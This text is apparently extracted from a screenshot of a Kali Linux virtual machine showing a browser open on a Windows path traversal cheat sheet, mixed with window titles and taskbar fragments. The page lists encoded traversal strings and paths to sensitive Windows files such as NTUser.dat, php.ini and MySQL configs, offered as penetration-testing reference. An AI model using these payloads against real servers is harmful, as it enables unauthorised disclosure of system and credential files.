 Kali-Linux-2020.2a-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*CherryTree 0.99.9
Path Traversal Cheat Sh...
kali@kali: /etc
03:12 PM
Path Traversal Cheat Sheet: Windows | GracefulSecurity - Mozilla Firefox
about:sessionrestore
GitHub - D35m0nd142/L
Path Traversal Cheat She
https://gracefulsecurity.com/path-traversal-cheat-sheet-windows/
HOME ABOUT ME VLOGS WEB APP INFRASTRUCTURE MORE
CHEAT SHEETS / WEB APPLICATION SECURITY
Path Traversal Cheat Sheet: Windows
by HollyGraceful May 17, 2015
Got a path/directory traversal or file disclosure vulnerability on a Windows-server and need to know some interesting files to
hunt for? I've got you covered Know any more good files to look for? Let me know! Are you on a Linux server? Try this one
instead: Path Traversal Cheat Sheet: Linux
The list included below contains absolute file paths, remember if you have a traversal attack you can prefix these with
encoding traversal strings, like these:
../
..\
..\/
%2e%2e%2f
%252e%252e%252f
%c0%ae%c0%ae%c0%af
%uff0e%uff0e%u2215
%uff0e%uff0e%u2216
..././
....\
File Disclosure Cheat Sheet
C:/Users/Administrator/NTUser.dat
C:/Documents and Settings/Administrator/NTUser.dat
C:/apache/logs/access.log
C:/apache/logs/error.log
C:/apache/php/php.ini
C:/boot.ini
C:/inetpub/wwwroot/global.asa
C:/MySQL/data/hostname.err
C:/MySQL/data/mysql.err
C:/MySQL/data/mysql.log
C:/MySQL/my.cnf
C:/MySQL/my.ini
C:/php4/php.ini
C:/php5/php.ini
LATEST VLOG
Problems Phishing
00:00
13:53
Type here to search